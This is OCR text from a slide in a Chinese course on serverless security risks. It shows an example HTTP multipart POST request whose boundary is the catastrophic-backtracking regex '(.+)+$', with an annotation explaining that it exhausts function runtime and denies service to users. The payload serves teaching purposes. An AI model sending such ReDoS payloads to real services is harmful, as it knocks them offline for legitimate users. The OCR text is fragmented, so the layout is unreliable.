 搜索: 00:13:00(关键帧)(72%)
Serverless 安全的主要风险
拉勾教育
— 互联网人实战大学 —
POST /app HTTP/1.1
Host: xxxxxxxxxxx.us-east-1.amazonaws.com
Content-Length: 327
Content-Type: multipart/form-data; boundary=(.+)+$
Connection: keep-alive
注入难以匹配的正则, 导致实例运行时间过长，被FaaS杀死,
DDOS下，正常用户就访问不了Serverless
(.+)+$
Content-Disposition: form-data; name="text"
Content
(.+)+$
Content-Disposition: form-data; name="file1"; filename="a.txt"
Content-Type: text/plain
Content of a.txt.
(.+)+$
Content-Disposition: form-data; name="file2"; filename="a.html"
Content-Type: text/html
<!DOCTYPE html><title>Content of a.html.</title>
(.+)+$
L / A / G / O / U